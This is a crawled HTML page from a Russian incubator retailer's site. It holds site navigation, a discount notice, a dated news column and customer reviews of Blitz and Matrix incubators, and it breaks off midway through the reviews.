

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.pticevod.com/instrukcii/termoregulyator/hranenie.html
body_size: 24638
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name='yandex-verification' content='70c1c40d2167bc5d' />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Хранение</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="/res/ui/main.css">
<link rel="stylesheet" type="text/css" href="/ui/default.css">
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.1.css" media="screen" />
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/swfobject.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.tools.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.large.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.2.pack.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.1.pack.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/accordion/jquery.accordion.js"></script>
<script language="JavaScript" type="text/javascript" src="/main.js" charset="windows-1251"></script>
<meta name="keywords" content="инкубатор, инкубаторы блиц, инкубатор для яиц, инкубаторы автоматические, инкубаторы, инкубатор купить, инкубаторы бытовые, инкубаторы для птицеводства, блиц, поседа">
<meta name="description" content="">
<link rel="shortcut icon" href="/favicon.ico">
</head>
<body>
<!-- start sidebar -->
<a name="top" id="TStop"></a>
<div id="TSgesamt">
  <div id="TSbackgroundimage">
	<a id="toplink" href="/" title="На главную"></a>
	<a id="toplink-1" href="/#main-catalog-100" title="Инкубатор Блиц-48"></a>
	<a id="toplink-2" href="/#main-catalog-211" title="Инкубатор Матрица ДЕЛИ"></a>
	<a id="toplink-3" href="/#main-catalog-45" title="Гигрометр"></a>
	<a id="toplink-mail" href="" go="mailto:zakaz@pticevod.com" title="Обратная связь"></a>
    <div id="TStop1"></div>
    <div id="TStop2">
		<div id="TSnav">
			<ul class="menulevel1">
				<li class="sdoc"><a href="/">Главная</a></li>
<div style="position:absolute;margin:10px 0px 0px 45px;z-index:1">
<a href="/"><img src="/images/cypa.gif"></a>
</div>

				<li class="docs"><a href="#info">Полезная информация</a>
				<ul class="menulevel2">
					<li class="docs"><a href="/instrukcii/">Инструкции</a>
					<ul class="menulevel3">
                                                <li class="docs"><a href="" go="/instrukcii/vesna.html">ВЕСНА</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/b-baikal.html">Блиц БАЙКАЛ</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/m-vegas-deli.html">Матрица ВЕГАС и ДЕЛИ</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/m-rio.html">Матрица РИО</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/blic-48.html">Блиц 48</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-cifrovym-blic/">Блиц цифровые</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/b-120.html">Блиц 120</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-blic-baza/">Блиц-БАЗА</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-blic-omega/">Блиц-ОМЕГА 800</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-m-33.html">Поседа М-33</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-m-21.html">Поседа М-29</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-r-5.html">Поседа Р-5</a></li>
						<li class="docs"><a href="" go="/instrukcii/pushok.html">Пушок</a></li>
						<li class="docs"><a href="" go="/instrukcii/pk-60.html">Пк-60</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/instrukciya-k-termoregulyatoru-0-100/">Терморегулятор 0-100</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-termoregulyatoru-dlya-pchel/">Терморегулятор для пчёл</a></li>
						<li class="docs"><a href="" go="/instrukcii/ovoskop.html">Овоскоп</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-gigrometru/">Гигрометр</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-gigrometru/">Термометр электронный </a></li>
						<li class="docs"><a href="" go="/instrukcii/blok-povorota-dlya-inkubatorov/">Блок поворота</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-termostatu/">Термостат</a></li>
					</ul>
					</li>
					<li class="docs"><a href="/rukovodstvo/">Руководство по инкубации яиц</a></li>
					<li class="docs"><a href="" go="/vivodimost-inkubatora-poseda/">Опрос по выводимости яиц</a></li>
					<li class="docs"><a href="/texty/">Статьи</a></li>
					<li class="docs"><a href="/biznes-plan-pticevodstvo/">Бизнес план</a></li>
					<li class="docs"><a href="/texty/kupit-jajco-inkubacionnoe/">Инкубационное яйцо (объявления)</a></li>
					<li class="docs"><a href="/texty/kury-nesushki-cyplyata-broylery-prodazha-kupit/">Куры, цыплята и др. (объявления)</a></li>
				</ul>
				</li>
			<li class="docs"><a href="" go="/otzyvy-pokupatelei.html">Отзывы и Видео</a>
			<ul class="menulevel2">
			<li class="doc"><a href="" go="/video-galereya/">Видео</a></li>
			</ul>
			</li>
			<li class="doc"><a href="" go="/byuro-jalob/">Бюро жалоб</a></li>
		<li class="docs"><a>Прайс и доставка</a>
		<ul class="menulevel2">
		    <li class="doc"><a href="/optovyi-prais.html">Прайс</a></li>
			<li class="doc"><a href="/post/">Доставка</a></li>
		</ul>
		</li>
			<li class="doc"><a href="" go="/oformlenie/">Как купить</a></li>
			<li class="doc"><a href="" go="/o-nas/">О нас</a></li>
			<li class="doc"><a href="http://forum.pticevod.com/" target="_blank">Форум</a></li>
		</ul>
		</div>
		<div id="searchbox">
			<form method="post" action="/search/" class="searchform">
               <input type="text" name="text" value="" class="text" />
               <input type="submit" value="Найти" class="submit" />
            </form>
		</div>
	</div>
    <div id="TScontent0">
      <div id="TScontent1">
<noindex>
<span id="cartblock" style="position:absolute;margin-top:-28px"></span>
<table class="data_table cartblock-empty">
<tr><th>Ваша корзина</th></tr>
<tr>
<td style="text-align:left;background:url(/ui/cart3.gif) left bottom no-repeat;height:32px;line-height:32px;padding-left:50px">
<span><u>Корзина пуста</u></span>
</td>
</tr>
</table>
<table class="data_table">
<tr><th>Акции</th></tr>
<td>
<small>
<img src="/skid.jpg" /><br><br>
Для постоянных покупателей <em><a href="" go="/optovyi-prais.html#skidki">действует система скидок</a></em> от объема партии и накопительных скидок!<br>
Минимальный размер Вашей скидки составит <b>5%</b> (<span class="area">&#128165;</span>суммируются все совершённые у нас ранее заказы и <u>даже текущий</u> — при покупке на общую сумму 30 тыс руб.)<br>Скидка <b>10%</b> предоставляется на закупки от 60 тыс. руб., <b>12%</b> на закупки от 180 тыс. руб., <b>15%</b> — на закупки от 500 тыс руб., <b>20%</b> — максимум, на закупки от 1.3 млн. руб.</small><br><br>
<!--<em>Уважаемые и очень ценимые нами ПОКУПАТЕЛИ!</em><br>
Периодически у нас проходят выгодные акции, которые мы публикуем в этой колонке. <u>Следите за новыми акциями!</u><br><br>-->
<tr><th>Новости</th></tr>
<tr>
<td>
<br><small>
<b>4.01.2026</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-242">Инкубатор «Матрица ВЕГАС Белый»</a></em>!
<hr>
<br>
<b>11.12.2025</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-241">Инкубатор «Матрица ДЕЛИ Белый»</a></em> - современный инкубатор в новейшей редакции!
<hr>
<br>
<b>15.10.2023</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-229">Инкубатор «ВЕСНА»</a></em> - профессионально-лабораторный инкубатор, который не требует настройки!
<hr>
<br>
<b>20.10.2022</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/other/#main-catalog-224">Алюминиевые лотки</a></em> для инкубаторов Матрица, позволяющие увеличить вместимость, за счёт тонких стенок!
<hr>
<br>
<b>19.01.2020</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/#main-catalog-213">Инкубаторы Блиц «БАЙКАЛ»</a></em> полностью автоматическая модель, где даже влажность поддерживается электроникой!
<hr>
<br>
<b>14.10.2019</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/#main-catalog-210">Инкубаторы «Матрица»</a></em> отличные инкубаторы по доступной цене!
<hr>
<br>
<b>29.04.2019</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/other/#main-catalog-207">дополнительные бортики лотков</a></em> для предупреждения выпадения мелких птенцов во время вывода.
<hr>
<br>
<b>21.12.2018</b> <em>Увеличение гарантии!</em><br>Мы увеличили гарантийный срок на все цифровые модели инкубаторов <b>до 3 лет</b>!
<hr>
<br>
<b>1.09.2018</b> <em>Новинка!</em><br>В продаже появилась <em><a href="" go="/#main-catalog-204">новая модель инкубатора "Блиц-Омега 800"</a></em>.<br>Вместительный выводной инкубатор по доступной цене!
<hr>
<br>
<b>17.03.2017</b> <b>Появилась возможность <em>отправки в Украину</em></b> почтой EMS. Доставка "до двери", <u>по предоплате</u>. 
<hr>
<br>
<b>15.03.2017</b> Уважаемые наши Заказчики, новые и старые! Сейчас мы получаем много хороших и добрых отзывов.
Но мы не думаем, что достигли идеала и намерены в том числе с Вашей помощью стать насколько еще можно лучше. Поэтому <b>если у Вас есть жалобы, замечания, претензии и любой негатив просим писать, не откладывая в "долгий ящик" в наше <a href="" target="_blank" go="/byuro-jalob/"><em>Бюро жалоб</em></a></b>. <br>Если видите неаккуратное изготовление, небрежную упаковку, не понравился стиль общения нашего сотрудника или что-то еще! Смело обращайтесь: рассмотрим, исправим, объясним, поможем! <br><a href="" target="_blank" go="/byuro-jalob/"><em>Ждем Ваших обращений</em></a>.
<hr>
<br>
<b>19.01.2017</b> Приносим нашим клиентам извинение за оказавшийся нерабочим днем (18 января, среда) у Мастера по гарантийному ремонту и послегарантийному обслуживанию Булата Байрова.
<br>Булат как волонтер накануне участвовал в поисках похищенной девочки. И он стал тем человеком, который к счастью нашел ее, и помог задержать похитителя. Следующую ночь и почти весь день он был вынужден давать
показания в полиции, Следственном комитете и т.д. Это и было причиной нерабочего дня.<br>
Подтверждающие ссылки в печати:<br>
<a href="http://ria56.ru/posts/2345365476457457.htm" target="_blank">http://ria56.ru</a><br>
На телевидении:<br>
<a href="https://www.1tv.ru/news/2017/01/18/318077-orenburgskuyu_shkolnitsu_vyrvali_iz_ruk_manyaka_uzhe_gotovogo_sdelat_samoe_strashnoe_sudbu_reshil_zvonok_iz_bagazhnika_mashiny_pohititelya" target="_blank">https://www.1tv.ru</a>
<hr>
<br>
<b>25.04.2016</b> Запущена <br>в производство <em>новая модификация инкубатора БЛИЦ БАЗА</em>. Она <b>экономичнее и потребляет на 1/3 меньше электроэнергии</b>. Теперь в случае отключения электричества <b>возможно подключение аккумулятора через инвертор мощностью 500 ватт</b>. В этой модификации мы отказались <br>от стартового прогрева, <b>температура будет останавливаться на заданной величине</b>. Вы заметите, что человеку стало комфортнее с ней работать, расстояние между лотками увеличено, улучшен дизайн корпуса.
<hr>
<br>
<b>04.01.2016</b> Уважаемые покупатели!<br>В связи с наступившим сезоном на нашу продукцию и высокой загруженностью производства отсутствующие товары на сайте не представлены.
<hr>
<br>
<b>08.07.2014</b> Появилась возможность отправки <em><a href="" go="/post/#ems" target="_blank">почтой EMS</a></em>. Доставка "до двери", по предоплате.
<hr>
<br>
<b>24.03.2014</b> <em>Новинка!</em><br>В продаже появилась <em><a href="" go="/#main-catalog-163">новая модель инкубатора "Блиц-База"</a></em>.<br>Вместительный инкубатор по доступной цене!
<hr>
<br>
<b>29.01.2013</b> Заказы теперь отправляем и <em>в Беларусь и Казахстан</em>. По предоплате.
<hr>
<br>
<b>25.01.2013</b> <em>У нас появился<br> свой <a href="" go="http://forum.pticevod.com/" target="_blank">форум</a>.</em> Заходите, регистрируйтесь, общайтесь. Обсуждаем всё, что связано с птицеводством.
<hr>
<br>
<b>02.11.2012</b> Мы зарегистри-
ровали <em><a href="" go="/znak2/" target="_blank">товарный знак БЛИЦ.</a></em>
<hr>
<br>
<b>28.10.2012</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/kormushki-bunkernye-dlya-ptic/">кормушки для птиц</a></em>, двух видов - бункерные и простые.
<hr>
<br>
<b>08.08.2011</b> У нас появились <b>данные по результатам использования инкубатора «БЛИЦ»</b>, которые мы представляем вашему вниманию. <em><a href="" go="/vivodimost-inkubatora-blic/">Далее...</a></em>
<hr>
<br>
<b>03.04.2012</b> На сайте новый раздел объявлений - "<em><a href="" go="/texty/kury-nesushki-cyplyata-broylery-prodazha-kupit/" target="_blank">Покупка и продажа домашней птицы</a></em>".
<hr>
<br>
<b>31.10.2011</b> На сайте появился новый раздел - "<em><a href="" go="/texty/kupit-jajco-inkubacionnoe/" target="_blank">Покупка и продажа инкубационного яйца</a></em>".
<br>Размещены объявления, каждый желающий может разместить своё объявление о покупке или продаже яиц для инкубации.
<hr>
<br>
<b>13.05.2010</b> Мы зарегистри-
ровали <em><a href="" go="/znak/" target="_blank">товарный знак ПОСЕДА.</a></em>
<hr>
<br>
<b>03.01.2010</b> Мы получили <em><a href="" go="/patent/" target="_blank">Патент на способ исполнения поворота и на способ циркуляционного обогрева в инкубаторе Поседа.</a></em>
<hr>
<br>
<b>25.12.2008</b> Рады сообщить, что наши инкубаторы <em><a href="" go="/sertifikat/" target="_blank">прошли сертификацию</a></em>.</small>
</td>
</tr>
</table>
<br>
<table class="data_table">
<tr><th>Отзывы клиентов</th></tr>
<tr>
<td>
<br>
<div style="float:left;"  id="reviews_list">
<a>Ранее покупала у вас инкубатор Блиц 48...</a>
	<div>
		<p>
<b>27.12.2022 г.</b>&nbsp;«Ранее покупала у вас инкубатор Блиц 48 ц10.
Спасибо большое за прекрасную технику и превосходную предновогоднюю акцию с бесплатной пересылкой! Рекомендую Вас всем своим знакомым.»
<br>Исаченкова Елена, Смоленская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Здравствуйте. Получил свою посылочку огромное спасибо...</a>
	<div>
		<p>
<b>15.03.2022 г.</b>&nbsp;«Здравствуйте. Получил свою посылочку огромное спасибо. Все дошло хорошо. Честно сказать маленько переживал, что по почте шла. Посылочка дошла все нормально, все работает. Инкубатор Матрица Вегас, огонь. Подключил все работает. Спасибо большое»
<br>Козлов Александр, Тюменская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Приобретал здесь на сайте Блиц 48 с доставкой...</a>
	<div>
		<p>
<b>11.08.2021 г.</b>&nbsp;«Приобретал здесь на сайте Блиц 48 с доставкой. Служит уже который год, работает, как Часы, благодаря вашим стараниям, и в будущем при покупке инкубатора куплю именно ваше изделие. Отличный вывод, прост и неприхотлив в эксплуатации, запчасти можно купить и куча других плюсов. Большое спасибо за ваш труд. Всем добра!»
<br>Рамазанов Егор, Тульская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Здравствуйте! Спасибо, Вам большое за быстро обработанный...</a>
	<div>
		<p>
<b>10.03.2021 г.</b>&nbsp;«Здравствуйте! Спасибо, Вам большое за быстро обработанный и отправленный заказ. Заказ был отправлен 04.02.2021 и уже 06.02.2021 моя мама получила его на почте. Инкубатор Матрица "Дели" пришел в полной комплектации и без дефектов. Уже сделали первую закладку яиц, в процессе всего срока инкубации инкубатор работал без нареканий. Очень удобная прозрачная крышка, можно постоянно наблюдать за процессом, не открывая крышку. Все птенцы вылуплялись чистенькие и здоровенькие. Выведение птенцов произошло в установленный срок, в течении 1,5 суток. Хочу высказать отдельную благодарность сотрудникам за вежливое и внимательное отношение к покупателям и квалифицированные советы при  выборе, и во время оформления заказа.
Всего Вам доброго!»
<br>Мария, Белорецк
	       </p>
	</div>
<a>Здравствуйте, хочу Вас поблагодарить за инкубатор блиц Байкал...</a>
	<div>
		<p>
<b>23.07.2020 г.</b>&nbsp;«Здравствуйте, хочу Вас поблагодарить за инкубатор блиц Байкал, с цифрами ещё не работал всё очень понравилось всё работает Сколько лет с вами работаю ваше оборудование ни разу не подводила за это отдельное спасибо!. Будем осваивать новый инкубатор пробовать выводить.
Желаю вашей команде успехов и процветания Так держать ребята!»
<br>Дмитрий, Иркутск
	       </p>
	</div>
<a>Купили Блиц с отсрочкой...</a>
	<div>
		<p>
<b>19.06.2020 г.</b>&nbsp;«Купили Блиц с отсрочкой.
При выборе инкубатора руководствовались отзывами знакомых и все в один голос говорили выбирать Блиц, на сайте при выборе руководствовались ценой, тк денег было ограниченное количество. На сей день сделал третью закладку, работой инкубатора полностью доволен. Для удобства на форуме скачал таблицу инкубации для нормы и придерживаюсь ее, все получается отлично, оба раза из всех оплодных яиц вывелись цыплята.»
<br>Эдуард Шишов
	       </p>
	</div>
<a>У меня инкубатор Матрица Рио...</a>
	<div>
		<p>
<b>18.06.2020 г.</b>&nbsp;«У меня инкубатор Матрица Рио два дня идёт процесс вылупления. Конечно со старым пенопластовым врагом это небо и земля. Вылуп  100%  выскакивают, скорлупа хрупкая видно что хватила всего. Цыпы очень активные, вертолетов нету все носятнбодро.  С пенопластовым другом было все печально и на оборот. Если кто думает ещё не думайте берите сразу хороший инкубатор. А я поднакоплю на более крутой , а этот буду использовать как выводной.»
<br>Ирина
	       </p>
	</div>
<a>Покупала зимой брудер, спасибо большое. Очень удобный...</a>
	<div>
		<p>
<b>31.05.2020 г.</b>&nbsp;«Добрый день!
Покупала зимой брудер, спасибо большое. Очень удобный, красивый. Без него мне было бы очень трудно. Спасибо большое за ваш труд!»
<br>Татьяна Хабарова, Домодедово
	       </p>
	</div>
<a>Уже несколько лет пользуюсь Блиц 72...</a>
	<div>
		<p>
<b>7.05.2020 г.</b>&nbsp;«Добрый день. Уже несколько лет пользуюсь Блиц 72 , все хорошо работает , выводимость отличная , единственное ,с резервным питанием минус — клемы сломались после постоянного отключения — подключения проводов . А вот в   новом инкубаторе Вегас , который я приобрёл недавно , сделали удобно  резерв плюс провода с клемами и зарядка . С виду  понравился , крышка удобно разделена на две части , управление расширенное ,  правда первый раз лоток вставлял , в натяжку вставляется . Самый главный минус для меня так это система долива воды , очень не удобно сделали , не пролив воды не возможно поставить бутылку , бывает что вся вода вытекает . В общем все.»
<br>Артем Кочнев	
	       </p>
	</div>
<a>Приобрели инкубатор "Матрица "Дели"...</a>
	<div>
		<p>
<b>16.04.2020 г.</b>&nbsp;«Добрый день!
Приобрели инкубатор "Матрица "Дели" — все просто замечательно,  сборка простая, справится даже такой чайник, как я, управление тоже несложное, да и функция каждой кнопки описана на панели.
Вывод тоже порадовал — 17 из 19, да и то, цыплята погибли по нашей вине — мы начинающие птицеводы, не знаем все нюансы.
В общем, спасибо большое за инкубатор, надеюсь, мой отзыв будет полезен.»
<br>Анна Шедова	
	       </p>
	</div>
<a>Купил Блиц по акции с ожиданием...</a>
	<div>
		<p>
<b>06.04.2020 г.</b>&nbsp;«Купил Блиц по акции с ожиданием.
Инкубатор выбрал опираясь на опыт друга, который уже несколько лет успешно выводит птенцов курицы кучинской породы в точно таком же. У него никогда не было больше пяти забракованных яиц в закладке. За сезон, начиная с марта, он делает 3-4 закладки. Итак уже лет 5. За все время инкубатор ни разу не дал сбой. Главная рекомендация от него "Первый год делай как в книжке написано".

Опираясь на опыт друга решил купить такой же инкубатор. Пересылка товара Почтой России.
Приятным сюрпризом стало то, что отправили мне мой инкубатор на несколько дней раньше заявленных 45 суток.

Обязательно заказывайте дополнительную упаковку. Я так и сделал. Инкубатор большой и хрупкий. По внешнему виду наружной коробки было видно, что на неё что-то ставили. Внешняя коробка немного деформировалась, но дополнительная упаковка отработала на 100%.
Сам инкубатор сделан очень аккуратно и продумано. Внешние углы укреплены, Торцы прозрачных крышек из поликарбоната заделаны. Детали корпуса подогнаны плотно.
В комплекте есть все, что нужно для моментального запуска в работу. Включая хорошую инструкцию и брошюру про инкубирование птицы.
Из минусов пока вижу только отсутствие ручек на крышках (открывать не удобно) и отверстия для независимого датчика температуры. Но данный вопрос решается в течении 10 минут.

Инкубатором очень доволен.»
<br>Сергей Фастунов	
	       </p>
	</div>
<a>Лично у меня несколько разных инкубаторов, и дешевых...</a>
	<div>
		<p>
<b>03.03.2020 г.</b>&nbsp;«Лично у меня несколько разных инкубаторов, и дешевых, и дорогих, но самые лучшие БЛИЦы, выводимость в них беспроблемная, всё просто и понятно. А новый на 90 яиц меня вообще покорил, и коврик положили, и вода с автодоливом, как в дорогих БЛИЦах, спасибо большое всем кто делает эти инкубаторы. И, кстати, отправляла старую Поседу в ремонт, сделали за 2 недели, стала просто супер. И всего-то открути боковинку и отправь в ремонт, какой китайский инкубатор можно отремонтировать на раз, два?»
<br>Эльвира Грязнова	
	       </p>
	</div>
<a>Дорогие коллеги!  Я, можно сказать в интернете живу...</a>
	<div>
		<p>
<b>03.03.2020 г.</b>&nbsp;«Дорогие коллеги!  Я, можно сказать в интернете живу очень много лет . В каких только группах я не состою . Их около тысяча . В последнее время здоровье ослабло и я решил заняться  интересным делом для себя , для души .Так как проживаю в хороших климатических условиях и в частном доме , Участок около 12 сот.  Почти из дома не выхожу по состоянию здоровья . В одно время мне стало очень проблематично содержать кур которые садятся для вывода цыплят .  Уважаемые знатоки профессионалы мне посоветовали приобрести инкубатор БЛИЦ  . Да , спасибо им за ПОМОЩЬ . Как сказали мне , что самый удобный и СКУЧНЫЙ  ИНКУБАТОР это БЛИЦ .  Я связался по телефону с Юленькой и она мне за короткий срок отправила инкубатор БЛИЦ 48 ц 10 . Действительно Аександр Завялов ( старший ) а так же и другие мои помощники оказались правы . 29.02.2020 я во второй раз инкубирую . Для таких как я и для многих инкубатор БЛИЦ  это СУПЕР . Во первых красивый в комнате дополняет и интерьер , компактный , ОЧЕНЬ СКУЧНЫЙ . Не думаю что нам пенсионера цена инкубатора играет главную роль . Мы заслужили своим трудом и своей жизнью этот комфорт . Смотришь на цыплят и все недуги уходят прочь . Ни один врач и не одно  лекарства не сравнимы с РАДОСТЬЮ , СЧАСТЬЕМ  и БЛАЖЕНСТВОМ  которую я ощущаю каждый миг и каждый день . Всем спасибо за то что ВЫ ЕСТЬ .»
<br>Дагестан, Ахмедов В. З.	
	       </p>
	</div>
<a>Спасибо за Ваши прекрасные инкубаторы а...</a>
	<div>
		<p>
<b>28.02.2020 г.</b>&nbsp;«Спасибо за Ваши прекрасные инкубаторы а в частности за инкубатор «Матрица ВЕГАС» который был мною приобретен в декабре 2019 года. В инкубатор как и заявлено вмещается ровно 90 яиц, из 80 оплодотворенных яиц вывод составил 76 прекрасных и здоровых маленьких цыпляток. Думаю что и дальше продолжу с Вами сотрудничать.»
<br>Ростовская обл., Селиверстов В.	
	       </p>
	</div>
<a>Огромное спасибо за Вашу прекрасную работу...</a>
	<div>
		<p>
<b>21.01.2020 г.</b>&nbsp;«Огромное спасибо за Вашу прекрасную работу. Отличные инкубаторы (купила Блиц на 48 в 2019 и сейчас купила Блиц на 120). В прошлом году вывод 98%!!!! Замечательное обслуживание и очень быстрая доставка (в Калужскую область за 4 дня). Молодцы!!!!! Всем рекомендую!!!!!»
<br>Калужская обл., Шебанова Е.Г.	
	       </p>
	</div>
<a>Огромное спасибо за такую чудо технику...</a>
	<div>
		<p>
<b>24.12.2019 г.</b>&nbsp;«Огромное спасибо за такую чудо технику. Я получила инкубатор в ноябре , не могу на радоваться. Уже вывела цыплят своих и перепелят . Уже снова заложила и Голошеек, Орпингтон, Леггорна. Будем ждать результат.»
<br>Пермский край, г. Краснокамск, Медведева М. Ю. 	
	       </p>
	</div>
<a>Спасибо большое Вам за вашу работу, получила 2 инкубатора...</a>
	<div>
		<p>
<b>16.12.2019 г.</b>&nbsp;«Спасибо большое Вам за вашу работу, получила 2 инкубатора Матрица, работают как часы, первый был 120, очень довольна вывод отличный, единственный минус, что лотки сильно близко друг к другу, может технологи доработаю и сделают расстояние между лотками побольше, а так нариканий нет, ждём ещё ваших новинок такого же качества, успехов и процветания!!!»
<br>Новосибирская обл., Степкина Татьяна. 	
	       </p>
	</div>
<a>Инкубатором (Блиц 120) пользуемся уже четвёртый год...</a>
	<div>
		<p>
<b>06.07.2019 г.</b>&nbsp;«Инкубатором (Блиц 120) пользуемся уже четвёртый год, очень довольны! Простой в эксплуатации, отличная выводимость, замечательная книжечка в комплекте — практическое руководство по инкубированию. Но недавно возникла проблема — перестал подключаться аккумулятор при отключении электричества. Сами решить проблему не смогли, позвонили производителю. Нам перезвонил инженер и объяснил "на пальцах" в чём может быть проблема и как ее устранить. И ура, всё получилось! Огромное спасибо "службе поддержки" и отдельное спасибо инженеру Якову за грамотную и своевременную консультацию!»
<br>Московская обл., Ржепишевский Олег. 	
	       </p>
	</div>
<a>Вчера получила обе посылки. Оба инкубатора прибыли...</a>
	<div>
		<p>
<b>05.07.2019 г.</b>&nbsp;«Доброго времени суток вам! Вчера получила обе посылки. Оба инкубатора прибыли в целости, даже не помялись не смотря на немного поврежденную вторую упаковку инкубатора Блиц (хорошо, что он был упакован в две коробки). Включала, проверяла, оба инкубатора работают!!!!!! Спасибо Вам ОГРОМНОЕ, инкубаторами очень довольна. Блиц точно такой же у меня второй. Первый вышел из строя во время сильной грозы, после ремонта работает без проблем.
Процветания Вашей компании!!!!»
<br>Хабаровский край, Сенина Анна. 	
	       </p>
	</div>
<a>Инкубатор получил. Спасибо большое за быструю доставку...</a>
	<div>
		<p>
<b>19.03.2019 г.</b>&nbsp;«Инкубатор получил. Спасибо большое за быструю доставку, а главное за отличное качество инкубаторов! Приобрёл у вас уже пятый инкубатор, очень доволен надёжностью в работе! Ещё раз большое спасибо!»
<br>Волгоградская обл., Кувалдин Сергей. 	
	       </p>
	</div>
<a>Благодарю всех тех людей, кто конструировал...</a>
	<div>
		<p>
<b>30.01.2018 г.</b>&nbsp;«Благодарю всех тех людей, кто конструировал и изготавливал инкубатор Блиц 72 бюджетный вариант, в марте 2017 года я купила 2 таких инкубатора и очень довольна. Выводила гусей, уток фаворит, цесарок, индоуток и курей, все прекрасно. Птицы у меня было очень много, большое спасибо, здоровья вам!»
<br>Казахстан, Утимуратова Гульзада.
		</p>
	</div>
<a>Заказали у вас БЛИЦ-72 ц, до Брянска...</a>
	<div>
		<p>
<b>6.09.2017 г.</b>&nbsp;«Заказали у вас БЛИЦ-72 ц, до Брянска посылка почтой России за 5 дней дошла и по городу еще 5 дней. Вы правильно советуете еще одну упаковку, в наружной коробке было несколько глубоких вмятин. Внешне выглядит сурово, как УАЗик, но работать одно удовольствие ,даже не обкатывали, температуру держит железно, воду доливали всего 3 раза и больше в него не вникали. Из 30 яиц  27 цыплят  вывод -90%. (До этого пользовались дешевым пенопластовым вывод 60% и весь срок беготня с температурой.) Спасибо Вам большое.»
<br>г.Брянск, Кучерова Лена.
		</p>
	</div>
<a>Мы в семье уже три года используем  ваши инкубаторы...</a>
	<div>
		<p>
